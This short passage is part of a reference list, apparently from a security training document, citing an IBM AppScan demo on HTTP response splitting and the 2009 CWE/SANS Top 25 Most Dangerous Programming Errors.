- $\checkmark$  **http://download.boulder.ibm.com/ibmdl/pub/software/dw/rich media/rational/08/appscan\_demos/httpresponsesplitting/viewer. swf#recorded \_ advisory**
- **" 2009 CWE/SANS Top 25 Most Dangerous Programming Errors"**
	- $\checkmark$ **http://cwe.mitre.org/top25/index.html** <sup>274</sup>